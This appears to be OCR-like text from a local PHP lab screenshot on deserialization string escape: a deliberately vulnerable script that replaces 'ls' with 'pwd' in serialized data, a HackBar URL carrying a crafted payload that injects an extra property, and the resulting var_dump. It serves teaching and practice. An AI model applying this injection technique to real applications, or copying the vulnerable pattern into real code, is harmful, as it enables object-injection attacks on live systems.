 <?php
highlight_file(__FILE__);
error_reporting(0);
class A{
public $v1 = 'ls';
public $v2 = '123';
public function __construct($arga,$argc){
$this->v1 = $arga;
$this->v2 = $argc;
}
}
$a = $_GET['v1'];
$b = $_GET['v2'];
$data = serialize(new A($a,$b));
$data = str_replace("ls","pwd",$data);
var_dump(unserialize($data));
object(A)#1 (3) { ["v1"]=> string(66) "pwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwd" ["v2"]=> string(3) "123" ["v3"]=> string(3) "www" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBa
Load URL
http://127.0.0.1/fan/class15/1.php?v1=lslslslslslslslslslslslslslslslslslslslslsls";s:2:"v3";s:3:"www";}
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All